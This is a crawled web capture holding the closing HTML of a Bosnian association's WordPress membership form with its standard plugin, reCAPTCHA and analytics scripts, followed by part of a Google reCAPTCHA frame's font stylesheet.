<p><span class="wpcf7-form-control-wrap" data-name="checkbox-102"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-102[]" value="Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja" /><span class="wpcf7-list-item-label">Slanjem ove pristupnice prihvatam sve obaveze koje proističu iz Statuta Udruženja</span></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"20px","style":"fixed","shareCountThreshold":0,"services":"facebook,twitter,linkedin,link,email,print","elements":".addthis_inline_share_toolbox_below,.at-below-post-homepage,.at-below-post,.at-below-post-page,.at-below-post-cat-page,.at-below-post-arch-page"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom","followServices":[]}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-08352ba9793bb184c0bc6e95956b6f3b","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var new_tools_timeout = false;

                      var refresh_tools = function() {
                        new_tools_timeout = false;
                        addthis.layers.refresh();
                      };

                      var first_load_check = function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }

                          window.atnt = function() {
                            if (new_tools_timeout !== false) {
                              window.clearTimeout(new_tools_timeout);
                            }
                            new_tools_timeout = window.setTimeout(refresh_tools, 15);
                          };
                        }
                      };

                      var first_load_interval_id = window.setInterval(first_load_check, 1000);
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-08352ba9793bb184c0bc6e95956b6f3b" async="async"></script><script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/swot.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="popular-widget-js-extra">
/* <![CDATA[ */
var popwid = {"postid":"61848","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/swot.ba\/wordpress\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","restapi":"https:\/\/swot.ba\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"85035","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/swot.ba\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/swot.ba\/wordpress\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-85043":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"85036","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":85043,"slug":"newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//swot.ba/wordpress/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1731455802&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		  ga('create', 'UA-49626922-1', 'swot.ba');
		  ga('send', 'pageview');
		</script>
	</body>

	</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE&co=aHR0cHM6Ly9zd290LmJhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s3b61supd9b3
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
